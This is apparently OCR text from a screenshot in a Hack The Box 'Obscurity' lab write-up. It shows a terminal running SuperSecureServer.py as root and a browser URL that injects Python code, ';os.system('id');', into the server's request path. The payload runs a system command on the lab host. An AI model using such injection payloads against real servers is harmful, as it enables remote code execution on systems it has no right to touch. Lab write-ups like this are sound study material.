 Parrot Terminal × Parrot Terminal
[root@parrot]-[/htb/obscurity]
#python3 SuperSecureServer.py
uid=0(root) gid=0(root) groups=0(root)
Obscura × 127.0.0.1:8080/';os.system( × +
127.0.0.1:8080/';os.system('id');'